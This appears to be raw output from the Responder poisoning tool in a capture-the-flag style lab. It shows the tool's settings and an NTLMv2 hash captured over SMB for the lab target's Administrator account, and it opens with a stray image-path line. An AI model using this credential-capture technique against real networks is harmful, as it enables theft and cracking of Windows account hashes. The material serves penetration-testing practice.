 [+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.211]
Responder IPv6 [dead:beef:2::10d1]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
[+] Current Session Variables:
Responder Machine Name [WIN-NJP71RY3MB1]
Responder Domain Name [T4QH.LOCAL]
Responder DCE-RPC Port [47278]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.129.95.234
[SMB] NTLMv2-SSP Username : RESPONDER\Administrator
[SMB] NTLMv2-SSP Hash : Administrator::RESPONDER:9eca27232a041cdd:41DC346190A23C8CF70B7DE2BF0BE1DE:0101000000000000807DE42DE6AADA015C38BD87C3D3B8E200000000020008005400340051004800010
01E00570049004E002D004E004A005000370031005200590033004D004200310004003400570049004E002D004E004A005000370031005200590033004D00420031002E0054003400510048002E004C004F00430041004C00030014005
4003400510048002E004C004F00430041004C000500140054003400510048002E004C004F00430041004C0007000800807DE42DE6AADA0106000400020000000800300030000000000000000100000000200000E957A5114AEF28CB309
74C534E703AD1C8D2B5D6C6DC9566F345BFB04277EC7F0A001000000000000000000000000000000000000900220063006900660073002F00310030002E00310030002E00310034002E003200310031000000000000000000